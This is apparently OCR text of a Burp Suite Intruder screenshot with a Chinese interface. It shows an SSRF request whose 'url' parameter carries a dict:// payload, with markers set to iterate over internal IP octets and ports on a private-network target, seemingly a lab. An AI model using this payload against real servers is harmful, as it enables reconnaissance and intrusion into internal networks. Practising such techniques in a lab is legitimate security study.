 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.70.24:8080 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST / HTTP/1.1
2 Host: 192.168.70.24:8080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.24:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=dict%3A%2F%2F172.72.23.§21§%3A§80§
Search 2高亮 清空
配置 2 个payload位置 长度:643
Event log (1) 所有问题 内存: 370.2MB